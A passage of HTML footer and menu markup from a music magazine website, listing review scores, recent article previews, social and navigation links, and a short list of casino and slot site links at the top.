<li><a href="https://mega-moolah.com.se/" target="_blank" rel="noopener noreferrer">Mega Moolah</a></li>
<li><a href="https://starburst.com.se/" target="_blank" rel="noopener noreferrer">Starburst</a></li>
<li><a href="https://jeetwinn.app/" target="_blank" rel="noopener noreferrer">Jeetwin App</a></li>
<li><a href="https://bookofdead.com.se/" target="_blank" rel="noopener noreferrer">Book of Dead</a></li>
<li><a href="https://jeetwinn.vip/" target="_blank" rel="noopener noreferrer">Jeetwin</a></li>
</ul>
</div>
</div>
		</div><div id="zeen_video-3" class="footer-widget zeen-widget clearfix zeen_video"><h3 class="widget-title title">PLAYY. VIDEO</h3>		<div class="zeen-video preview-classic">
			<a href="#" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-target="hero-wrap" data-title="" data-duration="" data-source="self" data-src-a="https://theplayground.co.uk/wp-content/uploads/2024/10/placeholder-video.mp4" data-src-b="">
				<i class="tipi-i-play_arrow" aria-hidden="true"></i>
				<span class="icon-bg"></span>
			</a>
		<img src="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png 2x" alt=""></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="lets-review-widget-4" class="footer-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/arushi-jain-aims-for-nirvana-on-the-stunning-debut-album-under-the-lilac-sky/">Arushi Jain aims for nirvana on the stunning debut album, ‘Under the Lilac Sky’</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="zeen_stylish_posts-3" class="footer-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">PLAYY. LATEST</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-70732" class="block-wrap-native block-wrap block-wrap-23 block-css-70732 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="70732" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-51940 post type-post status-publish format-standard has-post-thumbnail hentry category-house category-interviews category-magazine category-music category-releases" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/alden-song-on-the-truth-the-process-behind-his-production-and-more-interview/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-100x100.png" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-100x100.png 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-293x293.png 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-390x390.png 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-585x585.png 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-200x200.png 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/music/releases/house/" class="cat">House</a><a href="https://theplayground.co.uk/category/magazine/interviews/" class="cat">Interviews</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/alden-song-on-the-truth-the-process-behind-his-production-and-more-interview/">Alden Song on &#8216;The Truth&#8217;, The Process Behind his Production, and More [Interview]</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-14T13:03:30+00:00">January 14, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-14T13:03:30+00:00">January 14, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51940"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-2 post-51937 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/elon-musks-legal-battle-against-the-music-industry/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-100x100.png" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-100x100.png 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-293x293.png 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-390x390.png 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-585x585.png 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-200x200.png 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/elon-musks-legal-battle-against-the-music-industry/">Elon Musk’s Legal Battle Against the Music Industry</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-13T13:20:12+00:00">January 13, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-13T13:20:12+00:00">January 13, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51937"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-2 post-51933 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine tag-streaming" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/uk-listeners-spent-2bn-on-music-streaming-subscriptions-in-2025/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/uk-listeners-spent-2bn-on-music-streaming-subscriptions-in-2025/">UK Listeners Spent £2bn on Music Streaming Subscriptions in 2025</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-13T12:40:41+00:00">January 13, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-13T12:40:41+00:00">January 13, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51933"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-3 preview-thumbnail preview-23 elements-design-2 post-51923 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-news category-techno tag-mxguinness" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/mxguinness-returns-with-hard-hitting-chromatic-echoes-volume-01-ep/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-1024x1024.jpg 1024w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-770x770.jpg 770w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-500x500.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2.jpg 1400w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a><a href="https://theplayground.co.uk/category/music/releases/techno/" class="cat">Techno</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/mxguinness-returns-with-hard-hitting-chromatic-echoes-volume-01-ep/">mxguinness Returns with Hard-Hitting &#8216;Chromatic Echoes &#8211; Volume 01&#8217; EP</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2025-12-22T17:36:44+00:00">December 22, 2025</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2025-12-22T17:36:44+00:00">December 22, 2025</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51923"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png" loading="lazy" alt="logo-footer" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png 2x" width="171" height="31"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-1 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
	</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div>			<div class="copyright font-2 copyright-l">© The Playground 2024. All Rights Reserved</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
												<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/">MAGAZINE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48368"><a href="https://theplayground.co.uk/category/featured/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/">Submit Release</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/">MUSIC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/">Releases</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/">Playlists</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/">Mixes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48371"><a href="#">Submit Mix</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48355"><a href="#">Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48356"><a href="#">Gigs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48357"><a href="#">Clubs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48358"><a href="#">Festivals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48359"><a href="#">Submit Event</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
				</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
			<div class="logo logo-slide"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-1.png 2x" width="200" height="200"></span></a></div>				<div id="text-4" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p>PLAYY. Magazine is part of the PLAYY. Music Group Originally launched in 2008 the company branched out into international Music PR, Events, Record Label, Media Network and Distribution platform.</p>
<p><a href="https://playy.co.uk/"><img decoding="async" src="https://theplayground.co.uk/wp-content/uploads/2024/10/side-menu-logo.png" alt="" height="48" /></a></p>
<div class="custom-side-menu"><a href="https://playy.co.uk/">Music</a><br />
<a href="https://playy.co.uk/record-label/">Records</a><br />
<a href="https://playy.co.uk/tickets/">Tickets</a><br />
<a href="https://playy.co.uk/music-pr/">PR</a><br />
<a href="https://playy.co.uk/">Media</a><br />
<a href="https://playy.co.uk/">Distributions</a></div>
</div>
		</div><div id="text-5" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>		</div>
		<div class="background mask"></div>	</div>
</div>
	<div id="modal" class="modal-wrap inactive" data-fid="">
		<span class="tipi-overlay tipi-overlay-modal"></span>
		<div class="content tipi-vertical-c tipi-row">
			<div class="content-search search-form-wrap content-block">
				<form method="get" class="search tipi-flex" action="https://theplayground.co.uk/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
				<div class="search-hints">
					<span class="search-hint">
						Start typing to see results or hit ESC to close					</span>
					<div class="suggestions-wrap font-2"><a href="https://theplayground.co.uk/tag/electronic/" class="tag-cloud-link tag-link-911 tag-link-position-1" style="font-size: 12px;">Electronic</a>
<a href="https://theplayground.co.uk/tag/interview/" class="tag-cloud-link tag-link-286 tag-link-position-2" style="font-size: 12px;">Interview</a>
<a href="https://theplayground.co.uk/tag/experimental/" class="tag-cloud-link tag-link-861 tag-link-position-3" style="font-size: 12px;">experimental</a>
<a href="https://theplayground.co.uk/tag/new-music/" class="tag-cloud-link tag-link-414 tag-link-position-4" style="font-size: 12px;">New Music</a>
<a href="https://theplayground.co.uk/tag/music-news/" class="tag-cloud-link tag-link-1088 tag-link-position-5" style="font-size: 12px;">music news</a></div>				</div>
